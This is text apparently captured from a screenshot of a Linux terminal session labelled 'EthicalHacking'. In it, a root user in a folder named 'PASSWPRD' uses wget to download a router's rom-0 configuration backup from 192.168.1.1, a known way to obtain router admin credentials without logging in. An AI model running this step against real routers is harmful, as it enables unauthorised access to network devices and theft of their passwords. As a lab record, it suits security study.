 test : bash   Konsole
File Edit View Bookmarks Settings Help
[root@dhcppc2 PASSWPRD]# wget http://192.168.1.1/rom-0
--2015-03-28 20:04:28--  http://192.168.1.1/rom-0
Connecting to 192.168.1.1:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16384 (16K) [application/octet-stream]
Saving to: ‘rom-0.2’
rom-0.2                     100%[============================================>]  16.00K  --.-KB/s   in 0.1s
2015-03-28 20:04:28 (141 KB/s) - ‘rom-0.2’ saved [16384/16384]
[root@dhcppc2 PASSWPRD]#
EthicalHacking : bash
test : bash